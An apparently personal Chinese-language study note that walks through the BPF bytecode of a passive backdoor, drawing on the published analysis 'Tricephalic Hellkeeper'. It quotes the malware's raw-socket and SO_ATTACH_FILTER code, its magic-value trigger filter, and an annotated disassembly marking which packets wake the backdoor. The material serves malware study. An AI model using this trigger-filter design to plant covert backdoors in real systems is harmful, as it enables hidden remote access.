某样本BPF bytecode 学习
Tricephalic Hellkeeper: a tale of a passive backdoor下载链接
最近学习ebpf看到篇样本分析"Tricephalic Hellkeeper: a tale of a passive backdoor",记录一下
隐蔽通信利用过滤特定包,类似有:
cd00r、
Bvp47
这并不是多么高深、先级的技术,tcpdump、libpcap都有bpf的身影,
Once compiled, such a filter can be instantiated using either libpcap (pcap_setfilter), or the standard library function setsockopt using the SO_ATTACH_FILTER option.
sock_fprog fprog;
[...]
// Simplified copy loop
memcpy(&stored_data, &filter_bytecode, 0x1e * 8);
[...]
fprog.len = 0x1e;
fprog.filter = &stored_data;
// Create a raw socket
hSocket = socket(AF_PACKET,SOCK_RAW,(uint)uVar1);
if ((hSocket < 1) || (iVar2 = setsockopt(hSocket, 1, SO_ATTACH_FILTER, &fprog,
sizeof(sock_fprog)), iVar2 == -1)) {
return;
}
while( true ) {
do {
do {
memset(received_buffer,0,0x200);
recvfrom(dwCMD,received_buffer,0x200,0,(sockaddr *)0x0,(socklen_t *)0x0);
// Now, parse the packet
[...]

(udp[8:2]=0x7255) or (icmp[8:2]=0x7255) or (tcp[((tcp[12]&0xf0)>>2):2]=0x5293)
Disassembled BPF bytecode
// Filter for IPv4 traffic
[ 0] 0 28 00 00 00 0c 00 00 00 ldh [0xc] //eth[12]-->type
[ 1] 8 15 00 00 1b 00 08 00 00 jeq 0x800, +0x0, +0x1b//jt @2 ,jf @29 //类型0x800-->ip数据报
[ 2] 10 30 00 00 00 17 00 00 00 ldb [0x17] //packet[17h 23d]-->14+9 ip[9d]协议0x1->icmp 0x6-->tcp 0x11-->17d-->UDP
// Check for UDP
[ 3] 18 15 00 00 05 11 00 00 00 jeq 0x11, +0x0, +0x5//jt @4 ,jf @9
//IS UDP
[ 4] 20 28 00 00 00 14 00 00 00 ldh [0x14] //packet[14h 20d]-->14+6 ip[6]--> (flags + frag offset)
[ 5] 28 45 00 17 00 ff 1f 00 00 jset 0x1fff, +0x17, +0x0//jt @29 ,jf @6 //Only look at the last 13 bits of the data 0x1fff == 0001 1111 1111 1111 (fragment offset)
//no fragment
// Get packet first 2 bytes of data
[ 6] 30 b1 00 00 00 0e 00 00 00 ldxb 4*([0xe]&0xf) //x=ip header len * 4
[ 7] 38 48 00 00 00 16 00 00 00 ldh [x+0x16] //[x+22d]-->[ipsz+ethsz_14+udp_8]-->udp[8]-->udp data
// Check for trigger marker 0x7255
[ 8] 40 15 00 13 14 55 72 00 00 jeq 0x7255, +0x13, +0x14//jt @28 ,jf @29
// Check for TCP protocol
*[ 9] 48 15 00 00 07 01 00 00 00 jeq 0x1, +0x0, +0x7//jt @10 ,jf @17
//IS ICMP-->Get packet first two bytes
[10] 50 28 00 00 00 14 00 00 00 ldh [0x14]
// Check fragment
[11] 58 45 00 11 00 ff 1f 00 00 jset 0x1fff, +0x11, +0x0
[12] 60 b1 00 00 00 0e 00 00 00 ldxb 4*([0xe]&0xf //x=ip header len * 4
[13] 68 48 00 00 00 16 00 00 00 ldh [x+0x16]
// Check for trigger marker
[14] 70 15 00 00 0e 55 72 00 00 jeq 0x7255, +0x0, +0xe//jt @15 ,jf @29 //icmp数据起始2字节0x7255
// Check for ICMP packet format
[15] 78 50 00 00 00 0e 00 00 00 ldb [x+0xe] //icmp[0] icmptype
[16] 80 15 00 0b 0c 08 00 00 00 jeq 0x8, +0xb, +0xc//jt @28 ,jf @29 //8-->Echo request--回显请求(Ping请求)
//IS TCP
*[17] 88 15 00 00 0b 06 00 00 00 jeq 0x6, +0x0, +0xb//jt @18 ,jf @29
[18] 90 28 00 00 00 14 00 00 00 ldh [0x14]
// Check fragment
[19] 98 45 00 09 00 ff 1f 00 00 jset 0x1fff, +0x9, +0x0//jt @29 ,jf @20
// Get packet data
[20] a0 b1 00 00 00 0e 00 00 00 ldxb 4*([0xe]&0xf) //x=iphd_sz ip首部长度
//获取tcp首部长度
[21] a8 50 00 00 00 1a 00 00 00 ldb [x+0x1a] //t=tcp[12]
[22] b0 54 00 00 00 f0 00 00 00 and 0xf0 //t&=0xf0
[23] b8 74 00 00 00 02 00 00 00 rsh 0x2 //t>>=0x2
[24] c0 0c 00 00 00 00 00 00 00 add x //t+=iphd_sz
[25] c8 07 00 00 00 00 00 00 00 tax //x=t-->tcphd_sz+iphd_sz
[26] d0 48 00 00 00 0e 00 00 00 ldh [x+0xe] //t=packet[tcphd_sz+iphd_sz+ethhd_sz]-->tcp[0]
// Filter for trigger packet (this time 0x5293)
[27] d8 15 00 00 01 93 52 00 00 jeq 0x5293, +0x0, +0x1//jt @28 ,jf @29
*[28] e0 06 00 00 00 ff ff 00 00 ret 0xffff //door
*[29] e8 06 00 00 00 00 00 00 00 ret 0x0 //pass

以太网帧结构

ip包结构

icmp

tcp

udp
~~TODO ebpf能做的事更多 ~~


